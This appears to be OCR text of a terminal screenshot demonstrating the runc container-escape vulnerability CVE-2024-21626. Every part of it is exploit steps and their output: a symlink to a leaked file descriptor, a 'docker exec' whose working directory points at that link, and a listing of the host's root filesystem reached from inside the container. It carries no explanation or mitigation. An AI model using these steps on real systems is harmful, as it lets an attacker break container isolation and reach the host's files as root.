 ⌥⌘1
~/Desktop/runc (-zsh)
⌘1
root@09ae616d1927: /tmp (ssh)
⌘2
root@09ae616d1927:/tmp# ln -s /proc/self/fd/7 /tmp/hacker
root@09ae616d1927:/tmp# ls -al /tmp/hacker
lrwxrwxrwx 1 root root 15 Feb  1 13:27 /tmp/hacker -> /proc/self/fd/7
root@09ae616d1927:/tmp# ps aux |grep bash
root          54  0.0  0.0   4628  3880 pts/2    Ss+  07:44   0:00 bash
root          65  0.0  0.0   4628  3732 pts/3    Ss+  07:45   0:00 bash
root         103  0.0  0.0   4628  3936 pts/1    Ss+  09:12   0:00 /bin/bash
root         178  0.0  0.0   4628  3720 pts/0    Ss   13:26   0:00 bash
root         197  0.2  0.0   4628  3828 pts/4    Ss+  13:28   0:00 bash
root         206  0.0  0.0   3472  1700 pts/0    S+   13:28   0:00 grep --colo
r=auto bash
root@09ae616d1927:/tmp# ls -al /proc/197/cwd
lrwxrwxrwx 1 root root 0 Feb  1 13:28 /proc/197/cwd -> /sys/fs/cgroup
root@09ae616d1927:/tmp# ls -al /proc/197/cwd/../../../
total 970976
drwxr-xr-x  21 root root      4096 Feb  1 13:14 .
drwxr-xr-x  21 root root      4096 Feb  1 13:14 ..
lrwxrwxrwx   1 root root         7 Apr 20  2021 bin -> usr/bin
drwxr-xr-x   3 root root      4096 May 10  2023 boot
drwxr-xr-x   3 root root      4096 Sep 27 10:28 data
drwxr-xr-x  19 root root      3920 Jan  8 09:39 dev
-rw-r--r--   1 root root        27 Feb  1 13:14 escape
drwxr-xr-x 157 root root     12288 Nov  9 05:30 etc
drwxr-xr-x   2 root root      4096 Dec 19 03:38 home
-rw-r--r--   1 root root         1 Feb  1 13:13 host
lrwxrwxrwx   1 root root         7 Apr 20  2021 lib -> usr/lib
lrwxrwxrwx   1 root root         9 Apr 20  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root         9 Apr 20  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root        10 Apr 20  2021 libx32 -> usr/libx32
drwx------   2 root root     16384 Apr 20  2021 lost+found
drwxr-xr-x   4 root root      4096 Apr 20  2021 media
drwxr-xr-x   3 root root      4096 Jun 17  2021 mnt
drwxr-xr-x   6 root root      4096 Nov  8 15:16 opt
dr-xr-xr-x 376 root root         0 Jan  8 17:39 proc
drwx------  73 root root      4096 Feb  1 13:28 root
drwxr-xr-x  41 root root      1180 Feb  1 13:27 run
lrwxrwxrwx   1 root root         8 Apr 20  2021 sbin -> usr/sbin
drwxr-xr-x  10 root root      4096 Jan  4 21:52 snap
drwxr-xr-x   2 root root      4096 Apr 23  2020 srv
drwxr-xr-x   2 root root      4096 Jun 13  2021 static
-rw-------   1 root root 993249280 Apr 20  2021 swapfile
dr-xr-xr-x  13 root root         0 Jan  8 17:39 sys
drwxrwxrwt  19 root root    925696 Feb  1 13:28 tmp
drwxr-xr-x  20 root root      4096 May 10  2023 usr
drwxr-xr-x  15 root root      4096 Jan  5  2022 var
root@09ae616d1927:/tmp#
# root @ pwnable in ~ [21:27:56]
$ docker exec -w /tmp/hacker -it cve-2024-21626 bash
shell-init: error retrieving current directory: getcwd: cannot access parent
irectories: No such file or directory
root@09ae616d1927:.# echo $$
197
root@09ae616d1927:.#